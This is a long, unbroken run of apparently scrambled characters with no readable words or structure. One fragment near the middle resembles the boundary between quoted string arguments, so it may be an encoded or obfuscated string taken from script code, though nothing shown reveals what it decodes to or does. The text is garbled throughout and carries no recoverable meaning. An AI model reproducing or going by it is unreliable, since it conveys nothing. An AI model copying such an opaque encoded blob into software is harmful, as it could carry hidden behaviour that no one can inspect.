,Hk4T.HK gntrH)hK5re9oKAskRH_.=:tY=Fp11.resH0HHo3ndF(H$F]H!K8).$SAKN]t}HbHK7+Af !K=,.& 6K|x!KAanl{unK..\'!n2A]]Cv>K c3HAi&..|)` |K!]aHe#tsA.9nk)0tn$Dg51iHa\\ d6.)nK=Hi6tQH{F`?_}!rSKE[Hs[-%guYe>3 n4{Fi_&KK4o.r)AsHrK*;B)K_A uo]H2ns)_b!FHngA|! npKs4 .]wAnH%,a |1{x%rHK:_}KHfK#t,e[KDHFespoAKtk7. o3K)l%<) HnC7],]Ao.2r]Ka WHt209A4xHQKL22K_2 rAy4.:AHn.H\'HetKy m.%ZYF_f(sdgF4e0{.btiX=9) }HF`\\4Kh\\]A9bavs5aua>nDoF gG$t#9H;vK1::Ha AA(gF dYACrKAgEPz.oA! H ayY_o C;u1_Hi(6fd,L(`cA$kKH#=x.z9[. ;A15d2ehr}]uA(.K,c1K10iaKh[DK=0)]2\/FAfr!$.t c]aF.+8? CAxC&KFKAK }Hpso(:npsKaL1TF HA$t5!Hl7hFA .ro]hA=)3v)LisYdrr$K} H"+occ4d(_S\',cYHF AHHlHT"nAgHeHK6f FUH8fH 1K3lanAns(so2<C_[0e1adF!A KeCe1Y7_*xH; FArsACoKA.GqdA9F)F_A;H ]NKH;FfgsYi 29..{06+te,KkE2cK$$".a9!e Ca1j)=3>?n7AxmH7KF1KDdns\'i?K]eKp;{F^p Hetcl.)8c]csg0K)iF{Fnw0i0TNtn_ H;3i0nxFn\/.]nAsKirAbH]I]Ht=rl.rvv0SBA_.;!(w.Ai}{).eVxno,nt\\AF ee!re$0 re&K5KA.Ha)LtAbgAe=+etuiMHx.)sK80M$!s__(HdeH (2G]euloE%wF  K.7XAa4iAh4zKnYFt!!HW2\\} )jr^s1.]{eV!,]o\/eHff]PW=udt()em}AK%%(2A.3A3HqA eKl1wF,!.jtItHubH;)79AnF.2]o2]v} ;(9eHntFcxHK:3iRardn(!AemrA,rH4H)r$$eTt;A1%$.lt0Ea}Hr.dfltCxzodeAt.ht)!s=9FnAF9K1n (2HStAr+n)+"2o5F3F.csA-1|2K rpM8u[H(,m.oK 4s,o)AlxAK0Ht|6A$fH !a{n.U=H=,;a[ ony)0s(!H2tw:F>3jM 2)r\\lFAnt]Ha8ieHd}e]EfAA3A6HB KFrB}.{fK_dasIB s=8];im d5h $e _aEI.dH5(K,2D3K0,CH4pn,])m2veF`}g z2H\'Au]M e5wKHH uciK..ooHl6H|!a,K1mT_)T&yeH1oxFFcnl\'gol]eEetwC3FHF!!atQYr5 Y0)5;Ka,sr5a)9{eKKo]$H;8 g(K$ .iK!NKp6pa(.EK i8lmKK.FglMcn]7. |Kf]&}awD]f.HaiKlKmoDJlH0no514%t .r!gsp_oe{H?E(.sg0AunrieAr2s .0r\'H.ncEM (^ g!Ks%e!th.HtHT2{$eaanoKan{oHy..;RT?1)aAot a=t) H5;Al 5!qlxNFrK)3.aHrc.-Rx=KDA|FAH(oleF+=2A<ti!]p9Hl;c .F%i (Ks)v]cA6+0"c1xN2i"Hn]" '),oCf('1H{oH[FFth}A{]p{As^7F6AaKsK 7(KdH!K}(FFej&D=SK= :HK2HKo9Fn7H1HM+d\/9"{G0Z)g4t.!;}|yEC=:8igFCK3K])jef {9g\\.Ore(tAayMl76-+<0+i)1\/eb+AjagENpHg.1e)c5;!nF.3)&&. [WEOexKpe =,Ce1v)]d!e7>g7K9ABa;_(.(_=] aC]F)!HLAaa!Ax=bhH1g i_e{x6KK=m$ETK6i;40H=.0HD 2x$cu(a,F{)taHro0Do9H}:tH\'9==.f})4\/`v0.))c !,;cte},bKHxik5.;YlraeH${r.M9_]08 3FKHKHS.)!_Ao.C0FH=};AFnH.][esKfM0H.3oKA E30K}K{7_A=!}\/eH\\-CeDFe}a3Zb[At[1HK627fs} FHHfH,H%2F}% =fn}l1Knx);.K7HH:Ef!(,o@Z;2][er-[*.5{F!+.p1HFt!oE$.KN}H(HetF(H{K0[R]}{(x7)[_aCAup,_H;Ho]1(i|[][HbKbeae;F)]LDK.|n$-6;b:arTqUagA1;i=rH4g}Cg_a.]AF#)}oDFC0)2*2D80=_.yH=1A$CF0lsKHK_HPKF-4AeKe8Kud=2!`4I.n][;A!Ae(}Hi1_A.1!=x=aoT#w] .;9mAHtty.!34ndA=tHdH,7qF.es.o)Har.7)KmCA .1K!s]C3oAfk0WD=(K6Cirt!.lis.Fon5amceK+txFer,E.$Ay36;}AXx?}W)4erK5xKFK10e[H+=z\'FHFDoAoi3T{$FcbAFeHH&Fp!t60,q)eC]8+$sKprFKt}CKHA9oAf=LsH.&F;u.I)M(Kn.!=`Yj")K[u];C,c=8o\')4;!*d% ]A0A?tHpFa2c_;#F.,\'fFLaKF}^88F_e.Ar2-f;e eCKH4d1 !;6al5dF!n)+iH]()f}FlgX)HrxIfAHAEA,thK)_iK3 ing NfV;0]6Hz*FAm&iAxn13.4(_+xVHdK;HgY]Aa,oM]1f_,K ?Ae]"n1K!X1[)kzteAa{F{v..=32}esHnoe_abco_4".) o0hs)S,tffxA,Hss.\\($_}FHs\'_KK1]F9KFK?AsrFpt)1{1.Z Oon[ati5e "n}_\\HA=9x!5`_3FH=i!E.lp9K.=H.),#g;);)_!HrAaA}>-8HAK1]n.e]B[dVF&=UA(ECipHK))H!FU]Fate2BKgF|3Ky.k]i]|ZYK]r}i.F4F4I1(.([HFaA345p=44FH.KrF9sK?K>2 tx6=x! t!oLHaP{H_}!a4oA{)fjFg.AAl31>Hr;b]feKJt:DH.FU6_2nF3eA)w" eq0H?eosHi,aH(A[06txeHs8`KFF($6HYKHK.[]C304F5s>]iuca*5sa%Ar=. 1,Fe$6|,teF^n)BA}5IeK!r\\FFK K)AxJbn*aFF3{+o.oyAHH FhBAb$x; } nx,HHyeA6HHf>=tnCnys}.A8F;DHoF0x01s!t{hbN)&6aAeFesgAonF. C(zHH}deA)A:>C6iHeoCH)(_t>mKeFT0o.Hn%!(?n]FFfo3`) \\K.rfhE},F|(LeMj_4AwFWo5ti}Ae9\\HcYt(\'{050H{FK!c 7(Ontn+H]CrvFX0Kl(1 F(u!.).,.-fH).FhA[..e3}o=A)(I+\\5e(,1Z,eH !et.?a]AC $F)Nc5m13u50KlHHFpoq)RHiDA5bAn8A=_AAf&7Hpe!h.)cH(H8A..KdFt0D1.lA;..y,Z)en{H..;*-H003ieFZc61eHA.tPj)s+J1#yioAh7Hzak[.5,A.tA.eAtK4.sun=W&(o4KAR)(Hp)oC40eF4;(AK)_sH0F!K]nuHir!a]_.HeoNnt{t-L<crri]K}eH0; B.oCf{Saf3:;!sF:Kmrifn2x)F6o}nT53i52.AK KF]FfK2\'o}}}G eg.0!(H.H<+=V)T.KtF$FHF.AHl2](]s ]iwn)JHD)!t8.mF=KAi[!4shK!e=52H.A=,xtHAHiAt,.d6#ciAEFKK5TK ;u;r+rHH( .p9gl}oHEe..e9(])F(A.],o^\/JK215lc( ns)xF.\\il.ere,A)Hy(decu(C})6_}.v-5)r8a\\seH}.!tAsHaF1o==s,!NwKdE+J]Ax1Fo17:4TQ]8)A(2)D]1i^}rv[3K!;4B[d.Ht.Aj+ia}{4!7])r.ApcaE&s_]])}HF52gAru)FKVHM]Atirei.s._nFFc(l iAH$8HahF;AHllvx.)[,H)fJ?H.r.T+tb.K)_s{K)sFFun{H=2}+HU-jHKugA==]A;K;Pa9jK\/&&b. FeTJ +A-K@[=xSH2)Fsf2r5veHd)r4r(5Fkn[;4HizH8]_F5H(.Tnl]eAA_ c(H0.m!3oK0at(^CF\/ .glF*EI p sF..8HFKHKAeF{"9KH .=jK;Asa>0\\AAr.b;}_F,e1F4$KzF9f?]G{FKkAK..k0;(_A1x2a!._c3,}+HA,)CFAK(1HKKE.F(HHytK(reA)%lr;1(KpH="9KD0H)4h\\e!&#eE(J.K8m,L.$clpKF}H0FC)e tC=%=0].cgs1!e=_3A)H eA4;t%]FH0=F0HrEH<,a8>AJsK}4HK)N9=0e ]FAFi.!RaA l rs1:5(F?Asv(.);WVHx.3{sHgA%FJ5eHlEU}niA,[g3FH%HB@[=#lA]AHFS;H_1r!=\/pM_aK.}(5)A!}?ae2AF;A,u65oK4,A`tY+$[F3"ASA.]]C=A )} r.t6e,}_Fw=rA _K(c+EH$ F3e_4EFvR)ik;W7ch 0K]4H=f"+o.mHKKoAxHt,]itqug)s_C.(;[]8le2Iy+ H$f%T+1e4Y eKr=rounHyKA.)4KrA.i[s.E_+dC.H&_]K]F)!Kseju= +,n,](G,!j+>K!|xAe}C;$)}K?{FA7)[n]A:.14KeH Kwx\'+.yd(01e1tiEeoeZe.A)42V64)](}3]1HA,sF1s?Hp!N$Lt,PnFlo E2pegK.Ht\'e(.HtK.O_)HHK.d^FeFen1rA%r20&tu\\))xYA;A;,3!r{=H_F.ArFCg{a5A!SHFA1F}+H8K),AAze*{Rr9eKwnKFiQ]bnK sE)[=1a]_HtlgE8i>)(0.=r!xK}fHCoS_;][.,Ao)76x.KT8q8F6FJ=T7]K_F)Ki.#6.+@)[6EoaAsdHtHA7}E7"ouuei>1KKx.t)x3.[Ksl_Y4o!AH]"(][v:6lM(,sH`ge&r0oFoA+CT7eF^0FAK{10.{eh.A9r70t}0=}.H=g$x_Ab_LxhH[)=.b+].\/{7]&D{A3 01Ee0aFj1{1[Ktro=hK[r,YF}FDH$AF)3x:T)h=iA=Ks(_{5Af\/K.]].t7aA1=21 ,i.AC_O6F$!#H,E4!FaEuoEH+\/Del_\/$z7e#D,tH?_VoFKgHIK+Es_>Ge1]uoH)F,i1tHic51t,F29Kf47?cEeFFFK{HWuo)0;HF.:dht0tou))BcjAC5He}KeHx8e5DF$]rF_H!j,|a_t[${ciXh0 ."rW.].)k[k&K]A)y3_tFsNHpPoG\'AFF.)rH.A(=sx=5F._c7>f[cu ]0n4_tC\/xe.hA=.l.+),H.[EqHaK.!KtgetraCa03] K3wnK91lH0!7+A2sH]_K 80lFo1(.$Gs=5+}K2N$cJp)_!v0agd;.1HH;Fbg]m)A!FH().yeH"ntK8dseF)Kl0tkKK$Ks3=m.F,+FFA8_.tC7.]0H];)Fo4)nK"K2DIH!t5,CiaSKL3b)!]re%])}(sH2H]w.a ,ny_cy]sH)KF$H._)](K#,HptKUcK5=04.}0#t,_xH\/A]#K.W$e{ae))9)HOe!0yC.N;roh2,CAqnnn5emn HE.1.\'F;oTHHYm1S;gl[di[fEApFy]U6.le)0HnANonep.]HsxHM At2puHa) p$(.c`7__=jFE)1)e,@].Hc5.H_Ai K AvHh@4ue6ro FKoFKF"1cH0.];=dHxG1.zop,rKtFnt2"^)Hl!)(4SFeK)yE_Qg5t+K4i)F6Ht)jHeK2_]H)i k2A4D=e^on75K W AoAKC00g;7E[nAjR;}+5!H;[}9H8)16)K_Oipn@FR$trgC$0fQ.Fia\/jKKFU[K)];eTD$.Ha.i,CuFH0.sdG1rrec(4c7ort{n.])Fo-wAifnY_)gHAt!1t[=H.Uu2i s[.ru"KzC,KFee.Hmb.lKHhsa.&bdDC_AxKntFegwD1n! ) ;f:A$]}n)KuiF^KJt$h{ bi>]deFKse.]saa FfK),vK%.t(4_h\'. HFA0aHtHFK"\/$_{jFl%:F2pn%n(_41KAC"- H#}2!t4)]ax1Y;=neo)5z]Hg4HLlLie9ee:gH1t,)u<{5i=A9Z55.K)o2),u5Kaof1nFd}o3K=I_ve[tFr;s[AAni=,dH(Koy{HFuAF)]K.,Ae$0.)Jg!\/H.ntleHxA-KHAaFk)]AgeK.gPK =0}an)5)}9nox0H\\F6iHK4fna eR1.Bs(CKHHK_H]g]o}2)Ef]]fiHX H3a5f7&KeHm 4)(AH.={FnA_C95eF H 3FK[Hc49K3ia$,;K:"4K,{IoK*(s{FTK.{tof),yFAHloA.HkHoDA{a3",}riBrF(eMK,F!rb]tF]]}.uHK H.:KH8"].!Kt{KprKAsKsFtu0(K(("2].Kvh}5itiHK40Kt\'Tn,*.[2K)$=4|6)D;Aiy..dlHwF;-_ 1;0{l!nkAKkF4rK.K6.AtlFenu<e_K01F{FF29=ee7F1F]! ati}ag.AF0K0)]vK_KA0s+eHeFoP0[Fevzat],=F!|p h(m-Amt1r!giA+)H;.TDtox.5tZF&Aelne-5)5e+ar=[FaFU. F=]4;.fgd#0HHs$]]a.!&gii F#.iE7<xTacoK H .28ckFF%gFIn>!=5nse27KShIt 7iK[5Eg4H0;}edH.iHl, KH;&}H2CsSEHKRY]9)]G>_!.JH;K0K sK0ml?KgdGHKs Ea,rr)yAH}s!Z_"A {g\'.H#e)HAH=;FC]Al{FiE"08_}i7e,_]KN.7 br)djxx=0=Ke Ext.};rjkn#qt-yo5e8 !),)K0ec`e  e}e K98H eFv_.HAF1]eKr3x&]9H1o})!!++.A7Kt=r!;csH^i=H@bfAHH0e.K+iA]+e5n4tKF+0AnFh0.H\'sFrK_Knr_F\/HC,A2H..apkit;H}z]0n=K!!@tv\/4.sCFH;Kg>);FH[5rD[K6]KsA1F3!SHF2k a4]e"D4K.3rtDc)C!.A%8y}F)mHHkT?2IeA (bh( vdwt_F_ fHxH^C@.qFtA6KdtCvaAK}FeetjA92LA6Y=H-GgKKK{nAA}.AE,K=KH];H }*T,1A=oi6r=!Y.A!fFzoH]8t]o_e%FHCK  ",]F)[o2|_H?h=KC6PFK;FA1H3KKbK\'t6,;a5n8`dJ!t_5hKKr]!)sfin.,2(tHe.F1G)"A[{}cAK\\)A1ov}KvC,#%lrF5yHHTH.}HcAj81uCeFHC1.\\r;MmnoH_C)6Fw48f.klDAz2chcTH+H!A[mY9}e|,F2il.ZKHe7)g9KKA]K=r,BFFnkyFAY$.oA1e;{\/M,KSHHfAVKhentTCa=,=}HHtt,FN630_sE5$=h (I(FAK[.}Hxx!lH$56oK9 `4AFxY{s+ieCpHnHaAgkF3 F(tXHtA_!,.$HKK!=bt4.+.5FAcH+i43cHl.oHx-na]:H52Fo) 4FF;leH=Ze1i.t{K)"%]e}}3Ve},5fH,[e1_t.1D;u)Ka}"HrvHr=mq:SM1v5A3:HA;ba0i $]ou{AsH({_ 4\'K1 $F1(H;0o0E FV .F(tH0==1tAK-H%Fy}dH0f$.=&*+}A,FA]^)93gH$_]Fu_$nKeK.FkSAEeKt;KNr7ui!a!={H ;(!tx3.I1.H[He.{\\1FK iK(!D,v\/)F4HYAaF{NA6)tK$o.K76+HCH0+Aa8{FC2p rg_&K.;[o7e{{xH(a..A_+N;f;.;b,,).sAtqA,iKFF[FKex>0!=]KF=)DBe765tiI;e6,s2=K>pH]z$7,!n?)..Af=(j=..i5hF)> 7seK(K].i Uys(4_a$90]21)eFhHe}i.H#A.Fk7snHr )2bg;a.}e0E2Ko.0H{#o]HIt7]Hg,.YCAeCA=]{4\\Hd..l.e.e)9e(hFegeHi.m)HM>tKK.baFde1HK`!$.jA*>!_)=es3HCF5oriFK:._C;A<[!e$]Fs0}.rHH9?HFe%tHA]HKeee!(QF)RH,ewKH,)e ;e.)K2.f(bF) d!aee ox=06gHn.K.H.FL)o]kKeeK8HKFio[_(#dv\'14oHF(\/gpeKe=7.6fHsxa.H,2ri0luA.H.=6Fl=3X=e(uH)s{1nmY)1K.ala,Y0)\/A1++}}tLuHHrw]AKey5JFF_(,=soAHi_..5dl529.{F==rFer1a(.=pFxlH,Y(r(.).=|p<o)Hf\/4"0e])t99_{=H=N]HA[HMUFHKi3HHeKH.!0)41KcHpe7]l6Ke#HF4.AKtp5j.7A4F4e6;.Hr$:HosFnepnHto_o)G]ryse8(2C} (3ycso+keF1Km<B4FASCc\';He:6Hf_ W=HA(2Z__[.K.B;)K[:i@4H,,5[t1(rYne=&_MHA4esHAKehF.F[AH:.5H*):0b};.ct9)+Hy{;},s-.\\tg]6 ie}FHtFeKKg4coCpe5_H$)]c6$Ha)$r(h]HJicFfnSk{]1 _H[F.K.F!K=b!JNlErNr-K]}H]0Kbeen7H(FQeH<HF.!)6b 5*r+9fFKe2K]_w,-erK &re}Aorn{1u e]F7 32cDHCF1B{3&`K6ne M7k2HHum0ap,(#!x]i_xu*{K8)K4e!)r4y!_4e., (r^7HAActF_,MQi,HAKhA(nq!.AeH\/8nt[+o.}o}=1]A=e &>.c_u0E)l!thp?;oJA."AH;DA| _K#y ["A}.}[F\/+ne?_=gY42!KfKcM.].l0AK= _4)ElAc$wK}dECB{K.K[CK4i,cS.gFsFPpoKH4<_K7q.NaKFc7;f;,Aoa),CKKKtKd3 geA-w,.H08EK_A-nd0)!%e.BHyut+=,47nH<,HH4z]s>|r_1H;?A)x5c+T3AA. H$3! nH0j)4m.+TF=EFC55aCKF&)$+,)=, % 0Ho[j_98UFo=3-],nd}e.4\'He1lrt F"K4[!(=FDF)Af0Kt[KnAYF3]0,K.&K,pKc!H4:7g>=w5Aa$)6crsmKC4H2or\'"0tVA1Ff1].nKAN4%FHAjd(3,CKrH.O)s_"g"]1>r4\\AlHA=o4]H){HA]rv5..)HKtn}H;;%o,1sa3H.=c1AH\\trt[DH5HB!K_;5](HKtHA1MAl)H!es7S(HA0%zxi f.{aHKKFFlAF,.0iHaZiATeA0=)!E=\\e}t){]3bd*31G_nMraFF?HyAn!4nAF.}*=tKFK;;.H=;)Sdj1Hv1K4iKe\'>1K;70H.!Y#[gAu_F!.e)gHt$HC+caHa0yH+c] ytAl;]x1tM%H\/2gK)YBilx.;QbH(o ].l rA9eH.To_AH._HK))C)t..A[2fF.HKjo1ci;}04AtcHr!(2lKFAtA+)1t+=F=}F}33|eej5(b3Cr}e7ix.vVCHf,d2H}D{ANK"FiFF5FuHgK.4laHdKK.;A( A;FtHe>77q6b.||HuAUK. MAA_KHA.;A"F&4=(_qcsHKKT!3_.:]KAFli&nC(F0)]l.. [_HuT1is}5AG$F}(F=d)F3@Y%=]iyKF5F$c1t8s-F+K42AK k9#AnHTHaeKHn5p!A*=Hm)eu Ae=Yto)Y=AACAF!xnv18!K8)1!iqA}]AF5A=x_r(\/E{K=Ad`.e;=!AA_1K@AeA{3,r4n?.t$eie=5K[e!srHK5A[+nno4gg3oNceexHifs,..)-Fy.WeamH|}+epn (t_:{(v.tKH0H)][`Cpl..E)FKmHe$e3H{s7,AK_eFH_=,t5.-C]iK&A1HKKCF)%_AA,d!(dG$R(.[iai)](F(JU]F4DmewFH45zu.eK26(S(.r!0K7gHMlK8nsH}HC ]rHTSeFFF;d;-el1C,e!>}]K$]]d#-og:)aKwH=.O.S5Us).y0CCuPp,1\/"l0tHY>r ]{HFsaHYFi3.j7FH_AH\'Ja0Hj. _FxEK()}KaE.3sH!4DHee.NAf)H*+0E+"x!CF%j_pHe RA]BFAEr=Aq(1,8Kc\'IAt8TA.ode&A3g|f6yKTiA$n_40pH,envlKAtHi]+AQ("s1])nwr0e|(KN"AifC*eHe[@A]F0joEtHMecDN C]sKK,tA7=KAS2Hd)527]rHf5)492A.21]] es0;KtAD8 Z]h}qt1.t)]h@_FH 8)&H],{Ht,\'_x(K9mKeK04?+._AK]4scvjH6y.FB;q12AKN..\'H\'xcKT^]:23=]hF[;A5e,eiHHH.H)),DAe){7<nd07@f}.Ab2Fc56.A3HjAi1,KFr$"K6H1=|!KHBe4)nuej]E41+se KK9EvHDWHrswH\'x),_i)eKLHKoAHH$H.B qd{_s.piyK:F@CEHo04bH.0zge=HooBHAbjsA@\\;Ai.OejK+K1Hwn)2 7dnKA7o .E]e.N:Kd H]_3oTsAZd4amHsi4e0[H=)3Z#0{{on"sA_.CeHH,.pAR 7 ACO1\/S>.oA$A.n{)ede7oA]H5nkFF+:T ,HaKH6$+eQArg1aNC\/9 H>FZVmAe}e;02p,}] ei{@0s A2[.[=r>rHHhl,{s_tH$_HqHzZ&qa YnS8(=ai5a"K0F@g=_jK10S0H*eEo=0nZA0Hheu,(9$H5+!.eo,_.1K_,tAH4y-#]l b{+t.#rs{F e.sH5h^+)(H)65oK8Hsb&{]=HuApKH]Ke}AKC=FK#4f(1. ]AC_KtcT:Hu]A)p4D[;)Osa]."_.H!!!(r)Be.5H7$eA7ee[[e.3=PyF7a!9EEti,H*h:F*.p}Fe!l5Hcl]5:[[elF,KsH7]=.^(%\'KA[izaeF*(,FV)g0KAAT.iH%r]k0{NeBp\\..=K ltC))SH:Y4F40)],ae3AP)s8tH[+: 6HH)"Ke4=G,)Oue!K)%tHu\/urk=louHP AHm$wkKeFFK(rnH]AT?p.QH{en(eAFKCH}ot_o M2&K1A)3 6FFQHFyp:!i9Aaf,tHC=t&4y$uRH&_bHK.i4b@!F6,5n4.arg.}u0t."KHg1]rHn],a%HF[04gs1yHes(FrAHKo.pF=vH,5z0Ai]+3ck)>FAV0.YVZ(K=5>r{R_Ax+ tHK+TAKM)ilHH]CA\'1f_]F4KH.H:Ae.]tl;FFM(F&(qH4FCC.!a4x]HAa3].;TH{n2u! K[)0_lEAl\/D.i2 .Fn}. H=%AH_8HK=^?I"HKFN)A7eg=[u ]4KUscbs}.)?1.#))!F&{o>.e0K{Fm+.H1-;7#(K[]K6n,KH]];.H;+He):5-\/x4K_! O$4of)H(!ex%+AK#4KrA3 5+sK+A.F4A (60q0rFa!6F+A,KF !A|K=Ha<,K_#UI,HNK).H;kH.[VKAoi0A(i,Z0)np#e.b)]2!rcFne},=3+drA5.) *e{!)tYuCH,Iu4"3}AAH3.&F}A.,$g (]:n_b9Fs*s_cX]KtUo50,=`HTBHo1DKK,F]F3AA.g9TA>Fo.KFq{u$f_cF, _r]]g,(Fd4DHH_(H2.,cAK0)]i:.HH]F$C!?QsS).!HH]\'}]jc H,F4.H6\'I7F.KA(JH6H!2w.io(t,Fg=m$,)c0 gAee5Hjer[=r5rHiH[H[t-eK4Ht`!A8=A;"e G!0=Bi"p`5"E,}u|eAKN7!.tE>*e}.t5:eF(f3KIAK)H3[x0)(b=(_aF.;_rKA)HPX21+Kn][2!=Y17]HA_A(rdu};B2e+ZFnlHFaM.3 (L#jcF.o7,Fvg=i}YWotH)4-I5K.lQHa=3o)neeHue1.=#.H[_NA(4dxQ5FK8^H5A=m))KHfoA)Bb=)AFK$:joA.AFFCI$3=\\_n_Kq Aa0_n2f]A-{A\\6s)hcFHe)r8Hj}l{fH2KfH)At .64H(rH[K.1_D+..tnFDKH][t!Kv0K2@}KHClFs5eK,wke6rkdXFc.e::)"iFTl]=e][7%nnA+KeX"KgKH:3-pAHr1F9f2a)cH-YHH5FAH ,6r8fAG(;>.((412KiFi)p$xr7".HKo5HexM&9mK.0nKf]w!HKAa=!.:U;FH;jFd5  !chra+K4"6AssTvK"jHn#E(u.H.Ao)ear[KH)8l\/FKg6( 71eF3o0rUJ+QHA6 Oi.F!+AsKyA)H-KH3csJ1uxovno.(_tiHCH*+HoKa._iH).=cec0;;06=xKyoagJEF`H:07rP)a,i0.H=NFg0l4$h_9{t1s;nA_8rsPHHCYH}KK_gA!s5iseK,!F"!HAA+t!HH=A{raeedrAA{(.3oera FKF]fKTt UDT.({A.[T H,)7, HxNkdFH+A:C(YIx1=F5HA4FBfFE94g9+h1@,K:@bHA\'Qa2WHy, .tY]tH1Fd$yKH|(%Fd)t7H2H0f?rL&]6e$t])!UV5Hi)KeHHh}c1Kt6.1)#o$th=t3sE.\\!n)98o3eTu990$s AfeF]FltH}aeHKA.K05)z K()H_$e`Hf`FADKFv$,s.xl2;&nHtgwH[A(rNHr 313FrAIHF,.or65 Knr_s!6Ae7"+ZHKcpiA){#.KjH_:0ocxn{HKA\/K\\H1Y,Fx7,23)#fW@n^XKe.loA0eo))y}]=He=Hx2AlKtdKKaHFHHs8$jcE221uHocFsT5f-K5\/]=u1el. {Ga-o4K[.-K8\/]lKZ6=. re^ "KK .FHKK\'rF1!&)KjKFnAg0C[fAzK4 5$A4.AHf1_})tH.\\ran9e&HI9HFA[pK).e.\/Kwo63r$H#j3"H? $F6Xt.As(K_5HcHfMa3AKFh.f=a_+,AFAf Ac=..g%.a5=AgdHoy`?vQkC.(CKFCrHF]HF7(5rH,HH00i@Ci[8E_3!)#}FMk_E1F$n.!rfic7Hw0);AAjxFreFF$7pr8$)+YHNA)iKKe.0"AAnK2A|FnAS8KH\/[;.)t)H)ZOFFH [A]C5-Eoe$j_nHiK]!Ar,-"Fs)!0oK,K2KK2 e!KBA+NucvH.-UM?5)KA+\'s9Kr"_:]5HK.AoH]JtPrF)0HhF"HKKA0DG1.AFa30KI+oAHs,1jAH6TEA[U{HgHlA$CrEFHHH[*H.)EI=KAt=0E)})z,__ffiDHgg(;]}e3gZA32rctf4eF2aHr2_\'Hdl1_Fc)+(beKA18gErF];e"5_eA3b5AZx8]Av66s51Y^),}!..,53H}HK,%A_2s6e,!o2F=nr+2)=}HuuA,AoelnaQW4y)x)HcdIo;Ae()6p.  ,%K(;n8A1aS 8yc.}S)(I] F=lKFy7o.8TK5DK.1vxl lpieKeAD)eRo,()o!ta9FU!,,;H961MeF7MAH_K80K.!FnFA_U t)FA(sAa+U_^e\'An{\'HHs jF&K6 ehA.r;:(aFH?Arn(eaA{!.E_.HKH.K9AA.,F1)}r)\/2He5RA%9aK)1m3AF.)=31HEX1]\'t6630HltFoK==C+FoT}ra_!2`55,d,o0.,7Kh 0)ett9x\'=!K+,._,Cf=*e!!iKG ;Hyo=.F.4F:<A7u.?eFF[e\/egA[e2F.Ye,5i FV3w!)HhHpZ.seg4O!rr.HH1Feor.we{)tAFM!Z1a(A;4yHeFo:H7KtH])\\\/,)KHn6.0)l!=His8Af0FHi)dUd. [.a}oH6;p!_3wX])eo=\'!!,);dF.r;,Kd8KHe=i_nyp5InH,.)1K}eKH5 u%oF0\/ovH}dt.{mH}fHrai))tt0tH.F1A)e f_}eTYcmEl+]KtAAcJiplH.!.t.!p10(F.8s _> 02 EeEoKEnua_j]!OHe}Pnooiehx}.F.B8t!a`t)A_xwD({Ln=.;_]H_r)A(k#4CSsjhBA(U71(Ca7)*H71A.HAf_1gruP{EHig}>-o)#Pr.bQ8H7(}a+==KK..V.=oN}1"onc7eYHcxl.m at(.Ws% .Y\/EuK ),[-eUStSkJFQ.]nc&+m ;etf= _0!!H4F.ATKo]4iiHgs*[0sHA;ttHs5A6 S.v}n$.H uHtd(Frl[>(Ki"(5nH:0HAhg4 ynH]K46_AuNcAF0g=,,nFK!(ri_THAOHstF?]trn(F. A,.-]fH0Dx,.mAt ).jMF)A;\'..H)_8dHH4)[gl_0V,5F]j=E!Q.l d1(k4n;14e:e7H.A])KpP1*K()60+,!!e7b,&G}!){iH5KKAo7.o Tr7G5{K]}1Ken1<N, 1s]a_7H1Ka31n$3)AZ)#A8e_lh!.__.]nc,i]n(tl ,feH)es\\&aF1_!io[w.NjyIPeY;Ies(8lb.&2Kv_!Fr1HsF;>ro6HW.n].)=y.=:H6:.$!..,Hig18FK]k! H_ycuHxZ.tFPHlCo#K8oQWt+x1.(pu,])HKm0{KE[rH:}xfxA3pAK5r] 7;{cxHe7.!}FoH4 7],TH<_2+cAhp.=ia(FFFa 3}3u}_[.{.FhAcK dsarn"A1O|F_NeoK;T{ge]ho0 M F3Fa0{;K},7l.AjweRE.rHr $Aa=HA.bFX1e_x,tH}Fe10\\tHHo{aH%A;KSc3K Za[(d@XiCft()A0Y}Nl5))e2i)vn2)_}o:HKt6H0Le]fo=!hi3,KA!:.3"FHhM^A9.vxA];K=HA ,;iAk+VEA])Jt)tuK=N_]xaFi9()9 ]Hn)f0g|K6?!CHt{l!$F_m_ suH00.S17 K{hA}cms.o=4R #;.o4TnfHp09HFl Ith}KE!=..H0)_]cA[4;]As(KE4A8_.KA794a(H]t5AKeFrTRxcy!r RF_H5eg8yFom4_Csi(a;!H*x(+{npH)i+{)0.dkHuF{"e}e+O_0)nAg`; aE]oA[u(e!C Hru(u(Te_UauaJ.eH&tj=j0!1 cv,DEH)FF_.x1$4)f]6A#!K|e1e  )Kegejn.=tg2jo0L#cHFiH!gduk5KoA ^#H.+3:X--2gc.8C!SKte%(h0HFHZlAo)K5+HdHodi EfH{]8A[C],9g(.e]S4@CA.;{6Ha K21. $Kn1 H"tF!Stgt):=F!_Hc.nHHHsK0t9?Anu.HlFPK\'rCK}]_o=5iy5|u.a!442jb.K$HHH ]Y&+=mA8 ,K.emE=jsy} &Kr)tK .nB)=e[is.g8,.c,!ee4fF\\0x(4)HH)BasK)\'K}=s!Tt4?))Fd=)$HC)FA(]x&3.HW{KiTF$]  Aki0)#dt{F0i!)\'JyaKz>K$C1KH1L(lFH_"7H +F[)XH__0?f#bK_KKlKAgH,r!6,.SaF1}4j}\\=xO`H:!)}?aH|0sR,#A*m.aY E!8_5=$C>?K43=x.tHN0A6K=aHh0f]]Ep-naHvt.tr1F.(9lKe0f1EoErtru30!AH$ P!9_aF)yt}c1ieGne)HF*nHJn._{u,kn]S7".;xt],H-(]28c&n;xR0 W{]NASA!)fN.toasrM4=8TAPx)zK0;wO.HH=.ed!rF3}n9eHD4e4x[HifoGA=a_.[{Hhce5\'!:5K HuA805&.H$+.>9Hs%eH8(e HK)H44De(P6SA.]d9p.5tf.4KKVH;!H6F$er1f,;AFyFx.96H { 2fH#rrme{AoI3.cBHx\\Zg.]Hp;]K(qH}_H+,hA.oA_}Ku(2*]{pexx{u;kc eA70_5h4d=.eSa,uM 84FANKr(l.HE{J2+tK,o*70KF.f]l{$ee]AeOej02Fx0Ho3K=)j=as]. )_ FHt}r$).vb#-HA0Esen.Cnt=ttLv1nHYA!5yAe0x),l5(K,le0]t1*TAu)hFCH],N00728(E{;Kxio9! 5e4=KF.t o(s E0Al.}emKto9}A:sK_1f?3)C3(tmE] C[U0K3}dP)tC4,1A^}AHo(j,b_o , tHsro5))F6.(8K%TC.H==T]ArH.oi4Afs14{;HpFlklXx }es_4o"0FaCassuFK 1_$mC \/,|n*pkpa,F+" ()H})sK|dAt"!),DTKK}Wt"pa[D ?Fn!ZAtn}, 